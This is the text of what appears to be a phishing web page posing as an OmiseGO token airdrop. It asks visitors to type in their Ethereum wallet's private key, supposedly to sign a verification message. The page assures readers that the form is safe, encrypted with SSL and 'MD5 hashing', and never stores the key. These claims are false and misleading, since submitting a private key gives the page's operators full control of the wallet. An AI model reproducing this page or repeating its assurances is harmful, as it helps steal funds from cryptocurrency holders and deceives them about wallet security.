 omisego
Home
go
OmiseGO Airdrop
Verify your Ethereum wallet
Please, enter the private key of your ETH wallet ()
in order to automatically sign the special encrypted message that will verify that it is actually your wallet.
Your Wallet Address:
Encrypted Sign Messege: OMG_1f8dac7a6d6e4103dcfddf450b35c3c4933bfef4ea2
Enter Your Private Key:
Note: It is safe. We will never use, store or collect your personal data (such as private key). This form is fully encrypted and
secured by the SSL standard and MD5 hashing protocol. No one will be able to access your wallet.
Sign, Get OMG